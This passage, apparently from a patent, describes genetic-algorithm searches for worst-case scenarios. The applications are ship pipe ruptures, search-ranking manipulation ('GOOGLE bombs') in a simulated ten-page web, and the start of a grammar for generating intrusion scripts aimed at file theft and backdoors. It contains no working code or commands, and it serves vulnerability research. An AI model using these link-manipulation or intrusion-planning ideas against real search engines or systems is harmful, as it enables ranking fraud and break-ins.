In one such embodiment, the fitness function can be based on two metrics: deadwater length, and maximum pump flow. Deadwater length includes the total length of pipe, in feet, with zero flow, which includes sections of pipe that are isolated from the pumps due to closed stop valves, and sections that are "dead ends" (i.e., no outlet). Further, the maximum pump flow can be expressed in gallons per minute, for the six pumps. It can be understood that both metrics are maximands to allow for a search of worst case performance. For simplicity, it can be assumed that thirteen sprinklers are associated with values indicating "open" where water flow through the network is monitored.

Each generation of the GA included generating a population of n genotypes, where each population was executed on a separate EPANET simulation and the fitness of that genotype determined. To create the next generation, elitist selection identified e "fittest" genotypes selected to pass, unaltered, into the next generation. The remainder of the population of the next generation, including (n-e) genotypes, was filled by selecting individuals of the current generation probabilistically, weighted by their fitness.

In determining the weights, it can be supposed that the ith genotype has fitness $f_i$ and that there is a population of n such genotypes. First, a range of fitnesses $R=\max\{f_i\}-\min\{f_i\}$ is determined from the population. Second, a linear transformation is performed such that the minimum fitness is zero (e.g., subtract $\min\{f_i\}$ from each $f_i$ such that fitnesses range from zero to R). It can be understood that in embodiments where it may be desired to minimize the fitness metric, R can be subtracted from all fitness values. Thirdly, cR is added to each fitness, where $c \in (0, \infty)$ and is a constant, and thus, all fitnesses range from cR to $(1+c)R$. In this embodiment, selection occurs probabilistically from the transformed fitnesses, where c determines "selection pressure."

After an individual is selected for the next generation, chromosomal and genic crossover and mutation are performed with a fixed, independent probability. In the example embodiment, these operators are not performed on the e elites.

In an example embodiment where population size (n) is fifty, elite pool size (e) is ten, number of generations ranges between one-hundred and three-hundred, number of ruptures ($N_r$) is between one and five, number of demands ($N_d$) is between zero and two, chromosomal crossover probability is 0.5, genic crossover probability is 0.5, mutation probability is 0.5, and selection pressure (c) is one, and each pipe rupture included a hole in a pipe with an effective emitter coefficient of two (e.g., outflow (in gpm)=$2 \times \text{pressure}^{0.5}$). Each demand also included 500 gpm drawn off a junction (excepting section 3.3).

Figure 6:

FIG. 6 shows a schematic of a hydraulic network for a pipe rupture in sixty-three locations.

To assess the relative importance of the sixty-three rupture locations, each of the sixty-three locations was ruptured and the outcome observed after the control logic intervened. FIG. 6 shows the dead water length, in feet, after a rupture in each of the sixty three rupture locations. For example, a pipe rupture in the starboard aft quarter (bottom left, FIG. 6), caused approximately two-hundred thirty feet of pipe to have zero flow. FIG. 6 thus indicates that some of locations on the starboard beam have small effects, while others have comparatively large effects, e.g. portside bow and quarter. FIG. 6 also indicates that there is not one single worst rupture location in this embodiment, but rather four equally bad. A GA executed with a single rupture ($N_r=1$; $N_d=0$) finds and retains the four worst rupture locations in the population.

In exploring dual ruptures ($N_r=2$; $N_d=0$), there is variation with sixteen "equally worst" combinations. The GA optimizes the dead water length to find the same worst case scenarios. In this case, the population at the end of one-hundred generations contained six of the sixteen worst scenarios.

In exploring triple ruptures ($N_r=3$; $N_d=0$), the state space is large, and includes 63×62×61=238266 combinations, and while the simulation executed for hours, the GA found the same maximal dead water length in a minutes, utilizing a median of forty-nine generations (thirty-five replicates), thus searching approximately one percent of the state space.

In one application of this embodiment of the disclosed methods and systems, state space regions can be determined. For example, under which conditions do all pumps work within particular user-defined safety limits? In which region do pumps operate at maximal speed or pressure (e.g., for emergency situations and short periods only)? In which region do conditions exceed component limits? Based on these example regions of interest, thresholds can be determined. For example, pump flow thresholds of >1000 gpm can indicate overheating, >1250 gpm can indicate warning/emergency operation, and >1500 can indicate dangerous conditions/untenable operation. These thresholds can be set in the GA which can search the state space. When the GA encounters a scenario whose fitness exceeds the lowest threshold, it records and/or stores a copy of the genotype (and associated fitness). At the end of the simulation, a crude map of the boundary for a user-desired threshold can be determined. To prolong the GA's search and to avoid convergence, high values (e.g., one) can be set for the crossover and mutation probabilities.

One simulation includes two ruptures, two demands of two-thousand gpm each, and a single threshold of one-thousand gpm for pump flow, with the GA fitness metric as maximum pump flow, and values of one for the three crossover and mutation probabilities. The two ruptures can likely shutdown one pump each, but the four remaining pumps can work up to 1500 gpm each, thus with the 2×2000 water drawn off, there should be 4×1500−2×2000=2000 gpm spare capacity from the working pumps. The results are illustrated in FIG. 7.

Figure 7:

FIG. 7 illustrates the results of one simulation.

FIG. 7 illustrates structure in the central-level group which indicates several demand locations where water should not be drawn off during damage control operations. Second, the maximum pump flows are 4000 gpm, which is greater than the aforementioned analysis. The high pump flow values indicate that the two ruptures effectively cooperated to isolate the fore-most pump without shutting it off. The two demands were immediately in front of the pump so that the 4000 gpm total demand went immediately from the pump to the demand locations.

This embodiment thus illustrates that a threshold search collates cases whose fitness exceeds a user-defined threshold(s), thereby allowing more involvement in the testing process. Accordingly, in an embodiment, the scenario generation can be interactive. In such an embodiment, a user can be presented with a panel of variants and can select/identify, etc. one or more for mating in the next generation, thus biasing and directing the GA towards certain regions of state space. For greater control and influence, a user may want to fix certain features of the scenario interactively (e.g., always draw water from a specific location) while allowing the other ruptures and demands to evolve. For example, the key locations identified by threshold search in FIG. 7 can be fixed with other conditions evolved to understand why such disproportionate failure occurs with these demand locations.

In another embodiment of the disclosed methods and systems, EA/GA can be applied to vulnerabilities in, for example, a search engine. For example, the term "GOOGLE bombing" is associated with the GOOGLE search engine, and is known to be a technique to establish a significant number of web pages with links to a given website so as to affect the GOOGLE ranking of the website and cause that website to appear near the top of a GOOGLE search results page. Accordingly, is some instances, the search term does not appear in the website, yet the website appears near the top of a results page for the search term. It is thus understood that web page linkers can affect the "page score" of linkees, where a page score is understood to affect the overall ranking, and thus placement, of the website/webpage in the results list.

In such an embodiment, the disclosed methods and systems can be used to evolve GOOGLE bombs in a simulated network of webpages to evaluate those strategies, if any, that generate a situation in which a target page is elevated to the top of a search result without a given search term appearing in the target page. The disclosed methods and systems can thus use a genetic algorithm to mutate and otherwise evolve populations of webs.

Figure 8:

FIG. 8 illustrates webs of webpages.

In simulating webs of simplified webpages, each webpage includes a main text which includes a string of uppercase characters representing the main content text of a web page. The page also includes a set of HTML links that each contain a link text (generally also a string of uppercase characters, but limited in this embodiment to a single character), and a link ID that points to a web page having the given ID. FIG. 8 demonstrates these webpage features.

With reference to FIG. 8, "B6" represents an HTML link containing the link text "B" and links to webpage 6. A link ID of 0 represents a non-link, which also includes a manner of evolving the number of outgoing links in a page. In an initial model of one embodiment, a webpage includes a main text having five characters and five HTML links, each with a single character. Ten webpages linked according to their HTML links form a web. Webpage #1 is understood to be the target webpage.

Figure 9:

FIG. 9 illustrates computation of a web page score.

As indicated herein, each webpage can be associated with a page rank which is a numerical value indicating the webpage's "importance." In one embodiment, page rank can be computed as provided by Equation (1):

$$PR(i) = (1-d) + d\left(\frac{PR(t_1)}{C(t_1)} + \frac{PR(t_2)}{C(t_2)} + \ldots + \frac{PR(t_n)}{C(t_n)}\right), \quad (1)$$

where PR(i) is the page rank of webpage i, d is a damping factor that can be a constant (e.g., 0.85), $t_j$ is a webpage j that links to webpage i, and $C(t_j)$ is the number of outbound HTML links from webpage j. Equation 1 can be re-written as shown in Equation (2), and solved simultaneously for all webpages in the web using numerical techniques such as Gaussian elimination, although other embodiments may employ other techniques.

$$\begin{pmatrix} d-1 \\ d-1 \\ \vdots \\ d-1 \end{pmatrix} = \quad (2)$$

$$\begin{pmatrix} -1 & +\frac{d \times L_{1,2}}{C_2} & +\frac{d \times L_{1,3}}{C_3} & \cdots & +\frac{d \times L_{1,n}}{C_n} \\ \frac{d \times L_{2,1}}{C_1} & -1 & +\frac{d \times L_{2,3}}{C_3} & \cdots & +\frac{d \times L_{2,n}}{C_2} \\ \vdots & & & & \vdots \\ \frac{d \times L_{n,1}}{C_1} & +\frac{d \times L_{n,2}}{C_2} & \cdots & +\frac{d \times L_{n,n-1}}{C_{n-1}} & -1 \end{pmatrix}$$

$$\begin{pmatrix} P_1 \\ P_2 \\ \vdots \\ P_n \end{pmatrix}$$

where $L_{i,j} = \begin{cases} 1 & \text{if webpage } j \text{ links to } i \\ 0 & \text{otherwise.} \end{cases}$ A webpage's page score can be understood to be a numeric value associated with a given search term. Such a score can be based on various webpage characteristics, features, and/or properties, including for example, location and font size of the keywords and links, page title, and page rank. In one embodiment, page score can be determined by associating each webpage with a bar chart which incorporates the frequency of words (e.g., upper case characters) that appear in the web page, and also, the text (e.g., single upper case characters) that appear in the HTML links that link into the webpage. These two properties can be weighted differently such that each character of a webpage is given a weight of one, while characters from incoming links are weighted by the page rank of the webpages sending out the links. For example, if a simulated Web page includes main text "ACDIJ" and has HTML links B6, Q2, Z2, and K0, the associated bar chart can include categories A, C, D, I, J, B, Q, Z, K each with frequency one (different embodiments may or may not incorporate K which is a non-link). Further, if it is assumed that only a single web page links into a focal page, and in the present embodiment, such single page includes text "K" and that webpage's page rank is 1.5. Accordingly, "K" can be added to the bar chart, which already has a category K, but further, the frequency of K can increase by the page rank by 1.5, providing a frequency for K of 1+1.5=2.5 (FIG. 9).

Once a bar chart has been calculated for a webpage, the webpage's score for a given search term can be computed. In the illustrated embodiment, a search term can be understood as including three upper case characters, for example, "DJK." The frequencies can be combined (e.g., summed) from the barchart for each of the characters in the search term, thus DJK is the sum of 1 (i.e., frequency of D)+1 (i.e., frequency of J)+1.5 (i.e., frequency of K), for a final score of 3.5. Duplicate characters are counted such that a score for search term "JKK" is 1+1.5+1.5=4. In an example embodiment including simulations, the term "ICO" was used.

The page score for each webpage in a web can be computed and the GOOGLE bomb that is formed is a target page having the highest page score while not containing the search term in its text, i.e., the page score is a result of the incoming links rather than the page text (content).

This example embodiment used a GA/EA to evolve a population of webs and search for GOOGLE bombs in the network state space of the ten Web pages having five main text characters and five single character HTML links web, thereby providing a state space of size $(26^5 \times 26^5 \times 11^5)^{10} \approx 3.7 \times 10^{193}$ (11 HTML link webIDs ranging from 0-10 inclusive). In the example case, the genotype corresponded to the webpage text and links IDs. In this illustrative, example, the disclosed systems and methods include generating a population of n separate webs, and calculating the page scores of the Web pages in the webs for the same search term of "ICO." The fitness of each web was determined and associated with a fitness value, and based on the fitness values, a number e of webs was chosen to pass unaltered into the next generation. The remaining (n-e) "selected" webs can be altered using fixed probability, genetic operators.

In an initial mode of one embodiment, the example systems and methods implement mutation operators only, although the disclosed systems and methods are not so limited. For example, recombination operators can be implemented in other models. Three separate mutation operators were implemented in the illustrative systems/methods, operating in a similar manner. For mutations on main text in a web, there is a main text mutation probability $p_M \in (0, 1)$ and a main text mutation level, $n_M \in \{1, 2, \ldots, \infty\}$. Binomial($n_M$, $p_M$) web pages are selected at random, and for each selected webpage, one of the main text characters is selected at random and mutated to a random upper case character. Hence, between zero and $n_M$ characters may be mutated. Similarly, for mutations on HTML link text in a web, there is a link text mutation probability $p_L \in (0, 1)$ and a main text mutation level, $n_L \in \{1, 2, \ldots, \infty\}$. Binomial($n_L$, $p_L$) web pages are selected at random, and for each selected webpage, one of the HTML links is selected at random and its text mutated to a random upper case character. For mutations of HTML link IDs, there is a link ID mutation probability $p_I \in (0, 1)$ and a main text mutation level, $n_I \in \{1, 2, \ldots, \infty\}$. Binomial($n_I$, $p_I$) web pages are selected at random, and for each selected webpage, one of the HTML links is selected at random and its ID mutated to a random number between zero (no link) and the number of web pages in a web.

For the illustrated embodiment, two objectives can be incorporated into the fitness function: first, webs are fitter if the target webpage does not include the search term in their main or HTML link text; and, second, the fitter the webs, the higher the target page's page score relative to the other pages in the web. These two aspects are included as a "mismatch score" and "target page rank," respectively.

The aforementioned mismatch score, in one example, can range between zero (e.g., all characters of the search term appear in the target web page) and one (e.g., there is no match between the search term and the target page's text). Suppose the search term includes s characters, and the number of these characters that appear in the target webpage is $a \in \{0, 1, \ldots, s\}$:

Mismatch score=$(s-a)/s$.     (3)

A second factor in the fitness, target page rank, can be determined after the page scores are computed, as target page rank can be the number of webpages in a given web having a page score less than that of the target webpage. Hence for w Web pages that constitute a web, the maximum target page rank value is w−1 if the target has the highest page score, and zero if the target page has the lowest score or all pages have the same score.

In the disclosed embodiment,

Fitness=mismatch score×target page rank.     (4)

The example embodiment can consider the fitness value(s) provided herein as a raw fitness, and accordingly, selection for the next generation can be based not on these values but on weightings representing a normalized selection pressure. Suppose the $i^{th}$ web has fitness fi. A range of Witnesses R=max{f}−min{f} is determined, and a linear transformation can be performed such that the minimum is zero (e.g., subtract min{f} from each fi, so that fitness ranges from zero to R). Once again, in embodiments where it may be desired to minimize a fitness metric, R can be subtracted from all fitness values. Thereafter, (c×R) can be added to each fitness where c∈(0, ∞) and is a constant, thereby scaling the fitness range from cR to (1+c)R. Selection can occur probabilistically from these transformed Witnesses, where c determines "selection pressure."

TABLE 1 typical parameter values used in the simulations.

| Parameter | Value |
| --- | --- |
| Population size, n | 100 |
| Elite size, e | 5 |
| Maximum generations | 150 |
| Number of web page in a web | 10 |
| Selection pressure, c | 0.5 |
| Main text length | 5 (upper case characters only) |
| Number HTML links | 5 |
| Link text length | 1 (upper case characters only) |
| Target page ID | 1 |
| Search term | "ICO" |
| Main text mutation probability, $p_M$ | 0.25 |
| Main text mutation level, $n_M$ | 2 |
| Link text mutation probability, $p_L$ | 0.25 |
| Link text mutation level, $n_L$ | 2 |
| Link ID mutation probability, $p_I$ | 0.25 |
| Link ID mutation level $n_I$ | 2 |

Figure 10:

FIG. 10 illustrates four GOOGLE bombs.

Table 1 provides parameter values used in one embodiment. The example embodiment coded a utility in "R" that plots the "anatomy' of a GOOGLE bomb, i.e., the network link structure, and shown in FIG. 10. Each number 1-10 represents a Web page. The target page is in bold and also indicated with an asterisk, and arrows represent the HTML links. Links to the target page are also shown in bold. The lack of a pattern may suggest that there may exist a large number of strategies to GOOGLE bomb a target page.

In other embodiments of the GA, techniques other than Gaussian elimination can be used. Further, although the present embodiment included initial conditions that were completely randomized and the GA was free to mutate different text and link IDs with equal probability, other variations may bias initial HTML link text to the characters of the search term, increase the length of the link text, bias links to the target page, specify that any link to the target page must contain characters in the search term, make links to the target "sticky," i.e., less likely to mutate than other links, and, optimize the parameter values.

In another embodiment of the disclosed methods and systems, a genetic algorithm (GA/EA) and interactive evolution can be used to evolve scripts to explore the space of possible intrusions to a computer system. Using the disclosed methods and systems, vulnerabilities of the computer system can be identified. For the disclosed embodiments, the intrusions can be understood to be in the form of scripts by an unauthorized user, referred to herein and generally as a "hacker."

Accordingly, the model of the disclosed embodiment can include two different types of agents, authorized users ("users") and hackers, and the operating environment, or a server. As is known, users interact with the server by regularly logging in and out and performing other user behavior once on the system (e.g., run programs, applications, generate code, add and modify files and/or directories, FTP files to and from the server, etc.). Conversely, a hacker generally interacts with the system/server by entering at random times and executing a pre-defined script, then leaving the system. The hacker generally enters the system/server as a root user or as a normal user, who then uses the "su" command to become root.

User actions, including hacker actions, are captured by the system/server through log files and file statistics. These records can provide evidence of the intruder.

A hacker script can be understood to be a sequence of commands that the hacker issues upon logging into the system/server. Scripts can be understood to be pre-defined in that they can be created before the hacker enters the server but are randomly generated using a simple grammar. The grammar is designed such that generally, every command is provided to achieve a goal, e.g., the theft of a file, the introduction of a "backdoor" mechanism that allows the hacker to gain entry to the system in the future, etc. Many of these goals can be subsumed under other goals. This subsumption tree can be used to generate a script by beginning at the most general goals at the top and then randomly deciding which possible sub-goals should be attempted, and how. This includes recursively traversing the tree, from sub-goal to sub-goal, until concrete commands are chosen. Sub-goals can be specified either as a sequence, a combination, or a single choice picked from a list. Items in a sequence are executed in order, while a combination can return a subset of its items and in any order, creating the most variability. When items are specified in a list, only a single item is returned.

Figure 11:
